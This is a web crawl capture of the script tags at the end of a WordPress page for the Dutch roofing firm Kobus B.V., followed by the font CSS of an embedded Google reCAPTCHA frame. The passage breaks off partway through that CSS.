<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/isotope.pkgd.min.js?ver=6.8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.1" id="packery-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery-mousewheel.min.js?ver=6.8.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/wilmer-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.8.1" id="countdown-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/wilmer-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.8.1" id="counter-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/wilmer-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.8.1" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/wilmer-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.8.1" id="typed-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/wilmer-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.8.1" id="fullPage-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/wilmer-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.8.1" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/wilmer-core/shortcodes/uncovering-sections/assets/js/plugins/curtain.js?ver=6.8.1" id="curtain-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/wilmer-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.8.1" id="multiscroll-js"></script>
<script type="text/javascript" id="wilmer-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/www.kobusbv.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"<span class=\"mkdf-prev-icon\"><span class=\"mkdf-alt-prev-icon arrow_left\"><\/span><span class=\"mkdf-main-icon arrow_carrot-left\"><\/span><span class=\"mkdf-prev-label\">prev<\/span><\/span>","sliderNavNextArrow":"<span class=\"mkdf-next-icon\"><span class=\"mkdf-next-label\">next<\/span><span class=\"mkdf-main-icon arrow_carrot-right\"><\/span><span class=\"mkdf-alt-next-icon arrow_right\"><\/span>","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":40,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":110,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules.min.js?ver=6.8.1" id="wilmer-mikado-modules-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LckuUMfAAAAAP4mFc0fWSyKGeT-LoF0qGoEb-mf&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LckuUMfAAAAAP4mFc0fWSyKGeT-LoF0qGoEb-mf",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/www.kobusbv.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kobusbv.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kobusbv.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"643177f764"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3880,"title":"Transparent%20Materials%20%E2%80%93%20Installatie-%20en%20Dakbedekkingsbedrijf%20Kobus%20B.V.","excerpt":"Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Aenean commodo ligula eget dolor. Aenean massa.","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckuUMfAAAAAP4mFc0fWSyKGeT-LoF0qGoEb-mf&co=aHR0cHM6Ly93d3cua29idXNidi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iwjjg31xsu5l
body_size: 48733
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
